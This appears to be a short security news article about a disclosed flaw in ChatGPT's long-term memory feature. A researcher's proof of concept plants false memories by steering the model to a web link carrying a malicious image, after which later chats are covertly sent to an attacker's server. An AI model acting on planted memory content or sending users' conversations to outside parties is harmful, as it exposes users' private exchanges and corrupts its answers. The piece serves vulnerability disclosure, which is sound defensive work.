The Vulnerability in ChatGPT

This vulnerability exploits a feature in ChatGPT that enables it to maintain long-term memory. This feature allows the AI to refer back to past conversations to enhance future interactions with the same user. However, a recent discovery by a researcher revealed a loophole in this functionality that could be manipulated to implant false memories into the AI's data stream, undermining its accuracy.

The Researcher's Discovery

The researcher further investigated this vulnerability and uncovered a method to plant "false memories" into the context window of ChatGPT. By doing so, the researcher was able to disrupt the model's performance and integrity. Subsequently, the researcher issued a new disclosure statement, this time accompanied by a Proof of Concept (PoC) demonstration.



Exploitation Through Malicious Web Link

The method of exploitation was deceptively simple. By directing the Language Model (LLM) within ChatGPT to access a particular web link containing a malicious image, an attacker could gain full control over the AI's data flow. Once the link was accessed, all subsequent interactions with ChatGPT would be covertly redirected to the attacker's server, allowing them to intercept and manipulate the communication.

CVE and CWE

It is important to note that CVE (Common Vulnerabilities and Exposures) is a registered trademark of the MITRE Corporation. The primary and authoritative source of CVE content can be found on the MITRE CVE website. Similarly, CWE (Common Weakness Enumeration) is also a registered trademark of the MITRE Corporation, with the official CWE content available on the MITRE CWE website.